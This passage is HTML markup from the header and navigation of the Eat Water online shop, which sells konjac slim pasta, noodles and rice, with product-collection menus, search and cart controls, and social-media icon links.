        <li><a aria-label="Instagram" class="instagram" target="_blank" rel="noopener" href="https://instagram.com/eat_water"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Instagram</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-642.000000, -295.000000)" fill="#000000">
            <path d="M666.000048,295 C659.481991,295 658.664686,295.027628 656.104831,295.144427 C653.550311,295.260939 651.805665,295.666687 650.279088,296.260017 C648.700876,296.873258 647.362454,297.693897 646.028128,299.028128 C644.693897,300.362454 643.873258,301.700876 643.260017,303.279088 C642.666687,304.805665 642.260939,306.550311 642.144427,309.104831 C642.027628,311.664686 642,312.481991 642,319.000048 C642,325.518009 642.027628,326.335314 642.144427,328.895169 C642.260939,331.449689 642.666687,333.194335 643.260017,334.720912 C643.873258,336.299124 644.693897,337.637546 646.028128,338.971872 C647.362454,340.306103 648.700876,341.126742 650.279088,341.740079 C651.805665,342.333313 653.550311,342.739061 656.104831,342.855573 C658.664686,342.972372 659.481991,343 666.000048,343 C672.518009,343 673.335314,342.972372 675.895169,342.855573 C678.449689,342.739061 680.194335,342.333313 681.720912,341.740079 C683.299124,341.126742 684.637546,340.306103 685.971872,338.971872 C687.306103,337.637546 688.126742,336.299124 688.740079,334.720912 C689.333313,333.194335 689.739061,331.449689 689.855573,328.895169 C689.972372,326.335314 690,325.518009 690,319.000048 C690,312.481991 689.972372,311.664686 689.855573,309.104831 C689.739061,306.550311 689.333313,304.805665 688.740079,303.279088 C688.126742,301.700876 687.306103,300.362454 685.971872,299.028128 C684.637546,297.693897 683.299124,296.873258 681.720912,296.260017 C680.194335,295.666687 678.449689,295.260939 675.895169,295.144427 C673.335314,295.027628 672.518009,295 666.000048,295 Z M666.000048,299.324317 C672.40826,299.324317 673.167356,299.348801 675.69806,299.464266 C678.038036,299.570966 679.308818,299.961946 680.154513,300.290621 C681.274771,300.725997 682.074262,301.246066 682.91405,302.08595 C683.753934,302.925738 684.274003,303.725229 684.709379,304.845487 C685.038054,305.691182 685.429034,306.961964 685.535734,309.30194 C685.651199,311.832644 685.675683,312.59174 685.675683,319.000048 C685.675683,325.40826 685.651199,326.167356 685.535734,328.69806 C685.429034,331.038036 685.038054,332.308818 684.709379,333.154513 C684.274003,334.274771 683.753934,335.074262 682.91405,335.91405 C682.074262,336.753934 681.274771,337.274003 680.154513,337.709379 C679.308818,338.038054 678.038036,338.429034 675.69806,338.535734 C673.167737,338.651199 672.408736,338.675683 666.000048,338.675683 C659.591264,338.675683 658.832358,338.651199 656.30194,338.535734 C653.961964,338.429034 652.691182,338.038054 651.845487,337.709379 C650.725229,337.274003 649.925738,336.753934 649.08595,335.91405 C648.246161,335.074262 647.725997,334.274771 647.290621,333.154513 C646.961946,332.308818 646.570966,331.038036 646.464266,328.69806 C646.348801,326.167356 646.324317,325.40826 646.324317,319.000048 C646.324317,312.59174 646.348801,311.832644 646.464266,309.30194 C646.570966,306.961964 646.961946,305.691182 647.290621,304.845487 C647.725997,303.725229 648.246066,302.925738 649.08595,302.08595 C649.925738,301.246066 650.725229,300.725997 651.845487,300.290621 C652.691182,299.961946 653.961964,299.570966 656.30194,299.464266 C658.832644,299.348801 659.59174,299.324317 666.000048,299.324317 Z M666.000048,306.675683 C659.193424,306.675683 653.675683,312.193424 653.675683,319.000048 C653.675683,325.806576 659.193424,331.324317 666.000048,331.324317 C672.806576,331.324317 678.324317,325.806576 678.324317,319.000048 C678.324317,312.193424 672.806576,306.675683 666.000048,306.675683 Z M666.000048,327 C661.581701,327 658,323.418299 658,319.000048 C658,314.581701 661.581701,311 666.000048,311 C670.418299,311 674,314.581701 674,319.000048 C674,323.418299 670.418299,327 666.000048,327 Z M681.691284,306.188768 C681.691284,307.779365 680.401829,309.068724 678.811232,309.068724 C677.22073,309.068724 675.931276,307.779365 675.931276,306.188768 C675.931276,304.598171 677.22073,303.308716 678.811232,303.308716 C680.401829,303.308716 681.691284,304.598171 681.691284,306.188768 Z"></path>
        </g>
        <g transform="translate(-1734.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Pinterest" class="pinterest" target="_blank" rel="noopener" href="https://www.pinterest.co.uk/EatWater/"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Pinterest</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-407.000000, -295.000000)" fill="#000000">
            <path d="M431.001411,295 C417.747575,295 407,305.744752 407,319.001411 C407,328.826072 412.910037,337.270594 421.368672,340.982007 C421.300935,339.308344 421.357382,337.293173 421.78356,335.469924 C422.246428,333.522491 424.871229,322.393897 424.871229,322.393897 C424.871229,322.393897 424.106368,320.861351 424.106368,318.59499 C424.106368,315.038808 426.169518,312.38296 428.73505,312.38296 C430.91674,312.38296 431.972306,314.022755 431.972306,315.987123 C431.972306,318.180102 430.572411,321.462515 429.852708,324.502205 C429.251543,327.050803 431.128418,329.125243 433.640325,329.125243 C438.187158,329.125243 441.249427,323.285765 441.249427,316.36532 C441.249427,311.10725 437.707356,307.170048 431.263891,307.170048 C423.985006,307.170048 419.449462,312.59746 419.449462,318.659905 C419.449462,320.754101 420.064738,322.227377 421.029988,323.367613 C421.475922,323.895396 421.535191,324.104251 421.374316,324.708238 C421.261422,325.145705 420.996119,326.21256 420.886047,326.633092 C420.725172,327.239901 420.23408,327.460046 419.686541,327.234256 C416.330746,325.865408 414.769977,322.193509 414.769977,318.064385 C414.769977,311.248368 420.519139,303.069148 431.921503,303.069148 C441.085729,303.069148 447.117128,309.704533 447.117128,316.819721 C447.117128,326.235138 441.884459,333.268478 434.165285,333.268478 C431.577174,333.268478 429.138649,331.868584 428.303228,330.279591 C428.303228,330.279591 426.908979,335.808608 426.615452,336.875463 C426.107426,338.724114 425.111131,340.575587 424.199506,342.014994 C426.358617,342.652849 428.63909,343 431.001411,343 C444.255248,343 455,332.255248 455,319.001411 C455,305.744752 444.255248,295 431.001411,295"></path>
        </g>
        <g transform="translate(-1499.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Tiktok" class="tiktok" target="_blank" rel="noopener" href="https://tiktok.com/@eatwater.co.uk"><svg width="15" height="16" viewBox="0 0 15 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill="currentColor"
        d="M7.63849 0.0133333C8.51182 0 9.37849 0.00666667 10.2452 0C10.2985 1.02 10.6652 2.06 11.4118 2.78C12.1585 3.52 13.2118 3.86 14.2385 3.97333V6.66C13.2785 6.62667 12.3118 6.42667 11.4385 6.01333C11.0585 5.84 10.7052 5.62 10.3585 5.39333C10.3518 7.34 10.3652 9.28667 10.3452 11.2267C10.2918 12.16 9.98516 13.0867 9.44516 13.8533C8.57183 15.1333 7.05849 15.9667 5.50516 15.9933C4.55183 16.0467 3.59849 15.7867 2.78516 15.3067C1.43849 14.5133 0.491825 13.06 0.351825 11.5C0.338492 11.1667 0.331825 10.8333 0.345158 10.5067C0.465158 9.24 1.09183 8.02667 2.06516 7.2C3.17183 6.24 4.71849 5.78 6.16516 6.05333C6.17849 7.04 6.13849 8.02667 6.13849 9.01333C5.47849 8.8 4.70516 8.86 4.12516 9.26C3.70516 9.53333 3.38516 9.95333 3.21849 10.4267C3.07849 10.7667 3.11849 11.14 3.12516 11.5C3.28516 12.5933 4.33849 13.5133 5.45849 13.4133C6.20516 13.4067 6.91849 12.9733 7.30516 12.34C7.43182 12.12 7.57182 11.8933 7.57849 11.6333C7.64516 10.44 7.61849 9.25333 7.62516 8.06C7.63182 5.37333 7.61849 2.69333 7.63849 0.0133333Z"></path>
</svg>
</a></li>
      

      
    </ul>
  </div>


								</div><div class="announcement-bar__text"><span class="announcement-bar__text__inner">FREE DELIVERY for orders above £49. UK Mainland only. T&amp;Cs apply</span></div><div class="localization localization--header announcement-bar__spacer">
								<form method="post" action="/localization" id="localization_form_header" accept-charset="UTF-8" class="selectors-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/eat-water-organic-konjac-slim-pasta-noodles-rice-zero-carb-keto" /></form>
							</div></div>
				</div>
			</div>
</div>
          <div id="shopify-section-header" class="shopify-section section-header"><style data-shopify>.logo img {
		width: 90px;
  }

  @media (min-width: 768px) {
		.logo img {
				width: 115px;
		}
  }.section-header {
			 position: -webkit-sticky;
			 position: sticky;
			 top: 0;
			 z-index: 99999;
		}</style>
  

  

  <div class="header-container" data-section-type="header" itemscope itemtype="http://schema.org/Organization" data-cc-animate data-is-sticky="true"><div class="page-header layout-nav using-compact-mobile-logo">
      <div class="toolbar-container">
        <div class="container">
          <div id="toolbar" class="toolbar cf
        	toolbar--three-cols-xs
					toolbar--two-cols
			    ">

            <div class="toolbar-left 
						">
              <div class="mobile-toolbar">
                <a class="toggle-mob-nav" href="#" aria-controls="mobile-nav" aria-label="Open navigation">
                  <span></span>
                  <span></span>
                  <span></span>
                </a>
              </div>
            </div>

            
              <div class="toolbar-center ">
                <div class="toolbar-logo mobile-only">
                    
    <div class="logo align-center">
      <meta itemprop="name" content="Eat Water">
      
        
        <a href="/" itemprop="url">
          <img src="//eatwater.co.uk/cdn/shop/files/Webpage_logo_230x.jpg?v=1718623267"
               class="logo-desktop"
               alt="" itemprop="logo"/>

          
            <img src="//eatwater.co.uk/cdn/shop/files/Webpage_logo_230x.jpg?v=1718623267" class="logo-mobile" alt=""/>
          
        </a>
      
    </div>
  
                  </div></div>
            

            <div class="toolbar-right ">
              

              <div class="toolbar-icons">
                
                

                
                  <div class="hidden-search-container">
										<div class="hidden-search-container__veil"></div>
                    <a href="/search" data-show-search-form class="toolbar-search toolbar-search--icon" aria-label="Search">
                      <svg width="19px" height="21px" viewBox="0 0 19 21" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
  <g stroke="currentColor" stroke-width="0.5">
    <g transform="translate(0.000000, 0.472222)">
      <path d="M14.3977778,14.0103889 L19,19.0422222 L17.8135556,20.0555556 L13.224,15.0385 C11.8019062,16.0671405 10.0908414,16.619514 8.33572222,16.6165556 C3.73244444,16.6165556 0,12.8967778 0,8.30722222 C0,3.71766667 3.73244444,0 8.33572222,0 C12.939,0 16.6714444,3.71977778 16.6714444,8.30722222 C16.6739657,10.4296993 15.859848,12.4717967 14.3977778,14.0103889 Z M8.33572222,15.0585556 C12.0766111,15.0585556 15.1081667,12.0365 15.1081667,8.30827778 C15.1081667,4.58005556 12.0766111,1.558 8.33572222,1.558 C4.59483333,1.558 1.56327778,4.58005556 1.56327778,8.30827778 C1.56327778,12.0365 4.59483333,15.0585556 8.33572222,15.0585556 Z"></path>
    </g>
  </g>
</svg>

                    </a>
                    
<div class="main-search
			
			"

         data-live-search="true"
         data-live-search-price="true"
         data-live-search-vendor="true"
         data-live-search-meta="true"
         data-show-sold-out-label="true"
         data-show-sale-label="true">

      <div class="main-search__container ">
        <form class="main-search__form" action="/search" method="get" autocomplete="off">
          <input type="hidden" name="type" value="product" />
          <input type="hidden" name="options[prefix]" value="last" />
          <input class="main-search__input" type="text" name="q" autocomplete="off" placeholder="Search..." aria-label="Search Store" />
					
          <button type="submit" aria-label="Submit"><svg width="19px" height="21px" viewBox="0 0 19 21" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
  <g stroke="currentColor" stroke-width="0.5">
    <g transform="translate(0.000000, 0.472222)">
      <path d="M14.3977778,14.0103889 L19,19.0422222 L17.8135556,20.0555556 L13.224,15.0385 C11.8019062,16.0671405 10.0908414,16.619514 8.33572222,16.6165556 C3.73244444,16.6165556 0,12.8967778 0,8.30722222 C0,3.71766667 3.73244444,0 8.33572222,0 C12.939,0 16.6714444,3.71977778 16.6714444,8.30722222 C16.6739657,10.4296993 15.859848,12.4717967 14.3977778,14.0103889 Z M8.33572222,15.0585556 C12.0766111,15.0585556 15.1081667,12.0365 15.1081667,8.30827778 C15.1081667,4.58005556 12.0766111,1.558 8.33572222,1.558 C4.59483333,1.558 1.56327778,4.58005556 1.56327778,8.30827778 C1.56327778,12.0365 4.59483333,15.0585556 8.33572222,15.0585556 Z"></path>
    </g>
  </g>
</svg>
</button>
        </form>

        <div class="main_search__popup">
          <div class="main-search__results"></div>
          <div class="main-search__footer-buttons">
            <div class="all-results-container"></div>
            <a class="main-search__results-close-link btn alt outline" href="#">
              Close
            </a>
          </div>
        </div>
      </div>
    </div>
  
                  </div>
                

                
                  <a href="/account" class="toolbar-account" aria-label="Account">
                    <svg aria-hidden="true" focusable="false" viewBox="0 0 24 24">
  <path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"/>
  <circle cx="12" cy="7" r="4"/>
</svg>

                  </a>
                

                <span class="toolbar-cart">
								<a class="current-cart toggle-cart-summary"
                   href="/cart" title="Go to cart">
									
									<span class="current-cart-icon current-cart-icon--basket2">
										
                      <svg viewBox="0 0 24 24">
  <path fill="currentColor"
        d="M22 9H17.21L12.83 2.44C12.64 2.16 12.32 2 12 2S11.36 2.16 11.17 2.45L6.79 9H2C1.45 9 1 9.45 1 10C1 10.09 1 10.18 1.04 10.27L3.58 19.54C3.81 20.38 4.58 21 5.5 21H18.5C19.42 21 20.19 20.38 20.43 19.54L22.97 10.27L23 10C23 9.45 22.55 9 22 9M12 4.8L14.8 9H9.2L12 4.8M18.5 19L5.5 19L3.31 11H20.7L18.5 19M12 13C10.9 13 10 13.9 10 15S10.9 17 12 17 14 16.1 14 15 13.1 13 12 13Z"/>
</svg>

                    

                  
                      <span class="current-cart-count current-cart-opa">
												<span class="inner-count">
													0
												</span>
											</span>
                 
									</span>
								</a>
							</span>
              </div>
            </div>
          </div>

          
        </div>
      </div>

      <div class="container nav-container">
        <div class="logo-nav ">
          

          
            
<nav class="main-nav cf desktop align-center"
     data-col-limit="3"
     aria-label="Primary navigation"><ul>
    
<li class="nav-item first dropdown drop-norm">

        <a class="nav-item-link" href="/collections/all-products" aria-haspopup="true" aria-expanded="false">
          <span class="nav-item-link-title">Products</span>
          <svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
    <path d="M7.41 7.84L12 12.42l4.59-4.58L18 9.25l-6 6-6-6z"/>
    <path d="M0-.75h24v24H0z" fill="none"/>
</svg>
        </a>

        

          

          <div class="sub-nav">
            <div class="sub-nav-inner">
              <ul class="sub-nav-list">
                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/zero-carb-slim-noodles-pasta" data-img="//eatwater.co.uk/cdn/shop/files/SlimRice_05c6b214-382d-4391-b997-6da2f0e137a7_400x.jpg?v=1722503251" >
                    <span class="sub-nav-item-link-title">Zero Carb</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/low-carb-no-drain-slim-noodles-rice-pasta" data-img="//eatwater.co.uk/cdn/shop/files/SlimRiceSticky_9575291f-1737-4ca9-a458-e8a68e42332e_400x.jpg?v=1722503488" >
                    <span class="sub-nav-item-link-title">Low Carb</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/fresh-meals-slim-noodles-rice-pasta" data-img="//eatwater.co.uk/cdn/shop/files/LoMein-ChowMein370g_400x.png?v=1741953990" >
                    <span class="sub-nav-item-link-title">Fresh Meals</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/slim-sauces" data-img="//eatwater.co.uk/cdn/shop/files/1_8_400x.jpg?v=1738947948" >
                    <span class="sub-nav-item-link-title">Sauces</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/slim-noodle-rice-pasta-lunchbox" data-img="//eatwater.co.uk/cdn/shop/files/Panangcurry_400x.jpg?v=1710775354" >
                    <span class="sub-nav-item-link-title">Lunchbox</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/slim-noodles-meal-kits" data-img="//eatwater.co.uk/cdn/shop/files/PeanutsatayMealkit_400x.jpg?v=1710849448" >
                    <span class="sub-nav-item-link-title">Meal Kits</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/slim-soup-noodle-pot" data-img="//eatwater.co.uk/cdn/shop/files/NoodlesPotNoChicken_400x.jpg?v=1711104682" >
                    <span class="sub-nav-item-link-title">Noodle Pots</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/superfoods" data-img="//eatwater.co.uk/cdn/shop/files/Original465g_400x.jpg?v=1717405467" >
                    <span class="sub-nav-item-link-title">Jasberry Rice</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/konjac-sponge" data-img="//eatwater.co.uk/cdn/shop/collections/Multi_Konjac_Sponge_400x.jpg?v=1610726049" >
                    <span class="sub-nav-item-link-title">Konjac Sponge</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/sale-70-off" data-img="//eatwater.co.uk/cdn/shop/collections/thumb_4_400x.png?v=1607090108" >
                    <span class="sub-nav-item-link-title">Try it Packs</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/book" data-img="//eatwater.co.uk/cdn/shop/collections/thumb_4d8e9138-56ff-4849-afce-5cc0c57553c3_400x.png?v=1588769841" >
                    <span class="sub-nav-item-link-title">Book</span>
                    
                  </a>

                  
                </li>

                

                <li class="sub-nav-item">
                  <a class="sub-nav-item-link" href="/collections/new" data-img="//eatwater.co.uk/cdn/shop/files/SlimNoodlesPappardelleOrganicZeroCarbFront_400x.jpg?v=1740668293" >
                    <span class="sub-nav-item-link-title">NEW</span>
                    
                  </a>

                  
                </li>

                
              </ul></div>
          </div>
        
      </li><li class="nav-item">

        <a class="nav-item-link" href="/collections/slim-pasta" >
          <span class="nav-item-link-title">Slim Pasta</span>
          
        </a>

        
      </li><li class="nav-item">

        <a class="nav-item-link" href="/collections/slim-noodles" >
          <span class="nav-item-link-title">Slim Noodles</span>
          
        </a>

        
      </li><li class="logo-item logo-item-center">
    <div class="logo align-center">
      <meta itemprop="name" content="Eat Water">
      
        
        <a href="/" itemprop="url">
          <img src="//eatwater.co.uk/cdn/shop/files/Webpage_logo_230x.jpg?v=1718623267"
               class="logo-desktop"
               alt="" itemprop="logo"/>

          
            <img src="//eatwater.co.uk/cdn/shop/files/Webpage_logo_230x.jpg?v=1718623267" class="logo-mobile" alt=""/>
          
        </a>
      
    </div>
  </li><li class="nav-item">

        <a class="nav-item-link" href="/collections/slim-rice" >
          <span class="nav-item-link-title">Slim Rice</span>
          
        </a>

        
      </li><li class="nav-item">

        <a class="nav-item-link" href="/pages/subscriptions" >
          <span class="nav-item-link-title">Subscribe & Save</span>
          
        </a>

        
      </li><li class="nav-item">

        <a class="nav-item-link" href="/collections/offers" >
          <span class="nav-item-link-title">OFFERS</span>
          
        </a>

        
      </li><li class="nav-item last">

        <a class="nav-item-link" href="/collections/new" >
          <span class="nav-item-link-title">*NEW*</span>
          
        </a>

        
      </li></ul>

  
</nav>

          
        </div>
      </div>

      <script id="mobile-navigation-template" type="text/template">
        <nav id="mobile-nav">
  <div class="inner">
    <header class="side-menu-header h2">
      Menu

      <a href="#" class="side-menu-header--close" aria-label="Close navigation">
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg>

      </a>
    </header>

    
    <nav aria-label="Mobile navigation">
      <ul class="mobile-nav-menu plain">
        
          <li class="nav-item">
            <a class="nav-item-link"
               href="#">
              Products
            </a>

            
            <button class="open-sub-nav"
              data-sub-nav="menu-1"
              aria-haspopup="true"
              aria-controls="sub-nav-menu-1"><svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
  <title>Right</title>
  <path d="M8.59 16.34l4.58-4.59-4.58-4.59L10 5.75l6 6-6 6z"/><path d="M0-.25h24v24H0z" fill="none"/>
</svg></button>
            
          </li>
        
          <li class="nav-item">
            <a class="nav-item-link"
               href="/collections/slim-pasta">
              Slim Pasta
            </a>

            
          </li>
        
          <li class="nav-item">
            <a class="nav-item-link"
               href="/collections/slim-noodles">
              Slim Noodles
            </a>

            
          </li>
        
          <li class="nav-item">
            <a class="nav-item-link"
               href="/collections/slim-rice">
              Slim Rice
            </a>

            
          </li>
        
          <li class="nav-item">
            <a class="nav-item-link"
               href="/pages/subscriptions">
              Subscribe & Save
            </a>

            
          </li>
        
          <li class="nav-item">
            <a class="nav-item-link"
               href="/collections/offers">
              OFFERS
            </a>

            
          </li>
        
          <li class="nav-item">
            <a class="nav-item-link"
               href="/collections/new">
              *NEW*
            </a>

            
          </li>
        

        
          <li class="nav-item nav-item--account">
            <a href="/account" class="nav-item-link">
              Account
            </a>
          </li>

          
        
      </ul>

      
<div class="header">
            

  <div class="social-links ">
    <ul class="social-links__list">
      
        <li><a aria-label="Twitter" class="twitter" target="_blank" rel="noopener" href="https://twitter.com/Eat_Water"><svg width="48px" height="40px" viewBox="0 0 48 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Twitter</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-240.000000, -299.000000)" fill="#000000">
            <path d="M288,303.735283 C286.236309,304.538462 284.337383,305.081618 282.345483,305.324305 C284.379644,304.076201 285.940482,302.097147 286.675823,299.739617 C284.771263,300.895269 282.666667,301.736006 280.418384,302.18671 C278.626519,300.224991 276.065504,299 273.231203,299 C267.796443,299 263.387216,303.521488 263.387216,309.097508 C263.387216,309.88913 263.471738,310.657638 263.640782,311.397255 C255.456242,310.975442 248.201444,306.959552 243.341433,300.843265 C242.493397,302.339834 242.008804,304.076201 242.008804,305.925244 C242.008804,309.426869 243.747139,312.518238 246.389857,314.329722 C244.778306,314.280607 243.256911,313.821235 241.9271,313.070061 L241.9271,313.194294 C241.9271,318.08848 245.322064,322.17082 249.8299,323.095341 C249.004402,323.33225 248.133826,323.450704 247.235077,323.450704 C246.601162,323.450704 245.981335,323.390033 245.381229,323.271578 C246.634971,327.28169 250.269414,330.2026 254.580032,330.280607 C251.210424,332.99061 246.961789,334.605634 242.349709,334.605634 C241.555203,334.605634 240.769149,334.559408 240,334.466956 C244.358514,337.327194 249.53689,339 255.095615,339 C273.211481,339 283.114633,323.615385 283.114633,310.270495 C283.114633,309.831347 283.106181,309.392199 283.089276,308.961719 C285.013559,307.537378 286.684275,305.760563 288,303.735283"></path>
        </g>
        <g transform="translate(-1332.000000, -476.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Facebook" class="facebook" target="_blank" rel="noopener" href="https://facebook.com/slimpasta"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Facebook</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-325.000000, -295.000000)" fill="#000000">
            <path d="M350.638355,343 L327.649232,343 C326.185673,343 325,341.813592 325,340.350603 L325,297.649211 C325,296.18585 326.185859,295 327.649232,295 L370.350955,295 C371.813955,295 373,296.18585 373,297.649211 L373,340.350603 C373,341.813778 371.813769,343 370.350955,343 L358.119305,343 L358.119305,324.411755 L364.358521,324.411755 L365.292755,317.167586 L358.119305,317.167586 L358.119305,312.542641 C358.119305,310.445287 358.701712,309.01601 361.70929,309.01601 L365.545311,309.014333 L365.545311,302.535091 C364.881886,302.446808 362.604784,302.24957 359.955552,302.24957 C354.424834,302.24957 350.638355,305.625526 350.638355,311.825209 L350.638355,317.167586 L344.383122,317.167586 L344.383122,324.411755 L350.638355,324.411755 L350.638355,343 L350.638355,343 Z"></path>
        </g>
        <g transform="translate(-1417.000000, -472.000000)"></g>
    </g>
</svg></a></li>
      
      
        <li><a aria-label="Youtube" class="youtube" target="_blank" rel="noopener" href="https://www.youtube.com/user/EatWaterVideos"><svg width="48px" height="34px" viewBox="0 0 48 34" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Youtube</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-567.000000, -302.000000)" fill="#000000">
            <path d="M586.044,325.269916 L586.0425,311.687742 L599.0115,318.502244 L586.044,325.269916 Z M614.52,309.334163 C614.52,309.334163 614.0505,306.003199 612.612,304.536366 C610.7865,302.610299 608.7405,302.601235 607.803,302.489448 C601.086,302 591.0105,302 591.0105,302 L590.9895,302 C590.9895,302 580.914,302 574.197,302.489448 C573.258,302.601235 571.2135,302.610299 569.3865,304.536366 C567.948,306.003199 567.48,309.334163 567.48,309.334163 C567.48,309.334163 567,313.246723 567,317.157773 L567,320.82561 C567,324.73817 567.48,328.64922 567.48,328.64922 C567.48,328.64922 567.948,331.980184 569.3865,333.447016 C571.2135,335.373084 573.612,335.312658 574.68,335.513574 C578.52,335.885191 591,336 591,336 C591,336 601.086,335.984894 607.803,335.495446 C608.7405,335.382148 610.7865,335.373084 612.612,333.447016 C614.0505,331.980184 614.52,328.64922 614.52,328.64922 C614.52,328.64922 615,324.73817 615,320.82561 L615,317.157773 C615,313.246723 614.52,309.334163 614.52,309.334163 L614.52,309.334163 Z"></path>
        </g>
        <g transform="translate(-1659.000000, -479.000000)"></g>
    </g>
</svg></a></li>
      
      
      
        <li><a aria-label="Instagram" class="instagram" target="_blank" rel="noopener" href="https://instagram.com/eat_water"><svg width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Instagram</title>
    <defs></defs>
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-642.000000, -295.000000)" fill="#000000">
            <path d="M666.000048,295 C659.481991,295 658.664686,295.027628 656.104831,295.144427 C653.550311,295.260939 651.805665,295.666687 650.279088,296.260017 C648.700876,296.873258 647.362454,297.693897 646.028128,299.028128 C644.693897,300.362454 643.873258,301.700876 643.260017,303.279088 C642.666687,304.805665 642.260939,306.550311 642.144427,309.104831 C642.027628,311.664686 642,312.481991 642,319.000048 C642,325.518009 642.027628,326.335314 642.144427,328.895169 C642.260939,331.449689 642.666687,333.194335 643.260017,334.720912 C643.873258,336.299124 644.693897,337.637546 646.028128,338.971872 C647.362454,340.306103 648.700876,341.126742 650.279088,341.740079 C651.805665,342.333313 653.550311,342.739061 656.104831,342.855573 C658.664686,342.972372 659.481991,343 666.000048,343 C672.518009,343 673.335314,342.972372 675.895169,342.855573 C678.449689,342.739061 680.194335,342.333313 681.720912,341.740079 C683.299124,341.126742 684.637546,340.306103 685.971872,338.971872 C687.306103,337.637546 688.126742,336.299124 688.740079,334.720912 C689.333313,333.194335 689.739061,331.449689 689.855573,328.895169 C689.972372,326.335314 690,325.518009 690,319.000048 C690,312.481991 689.972372,311.664686 689.855573,309.104831 C689.739061,306.550311 689.333313,304.805665 688.740079,303.279088 C688.126742,301.700876 687.306103,300.362454 685.971872,299.028128 C684.637546,297.693897 683.299124,296.873258 681.720912,296.260017 C680.194335,295.666687 678.449689,295.260939 675.895169,295.144427 C673.335314,295.027628 672.518009,295 666.000048,295 Z M666.000048,299.324317 C672.40826,299.324317 673.167356,299.348801 675.69806,299.464266 C678.038036,299.570966 679.308818,299.961946 680.154513,300.290621 C681.274771,300.725997 682.074262,301.246066 682.91405,302.08595 C683.753934,302.925738 684.274003,303.725229 684.709379,304.845487 C685.038054,305.691182 685.429034,306.961964 685.535734,309.30194 C685.651199,311.832644 685.675683,312.59174 685.675683,319.000048 C685.675683,325.40826 685.651199,326.167356 685.535734,328.69806 C685.429034,331.038036 685.038054,332.308818 684.709379,333.154513 C684.274003,334.274771 683.753934,335.074262 682.91405,335.91405 C682.074262,336.753934 681.274771,337.274003 680.154513,337.709379 C679.308818,338.038054 678.038036,338.429034 675.69806,338.535734 C673.167737,338.651199 672.408736,338.675683 666.000048,338.675683 C659.591264,338.675683 658.832358,338.651199 656.30194,338.535734 C653.961964,338.429034 652.691182,338.038054 651.845487,337.709379 C650.725229,337.274003 649.925738,336.753934 649.08595,335.91405 C648.246161,335.074262 647.725997,334.274771 647.290621,333.154513 C646.961946,332.308818 646.570966,331.038036 646.464266,328.69806 C646.348801,326.167356 646.324317,325.40826 646.324317,319.000048 C646.324317,312.59174 646.348801,311.832644 646.464266,309.30194 C646.570966,306.961964 646.961946,305.691182 647.290621,304.845487 C647.725997,303.725229 648.246066,302.925738 649.08595,302.08595 C649.925738,301.246066 650.725229,300.725997 651.845487,300.290621 C652.691182,299.961946 653.961964,299.570966 656.30194,299.464266 C658.832644,299.348801 659.59174,299.324317 666.000048,299.324317 Z M666.000048,306.675683 C659.193424,306.675683 653.675683,312.193424 653.675683,319.000048 C653.675683,325.806576 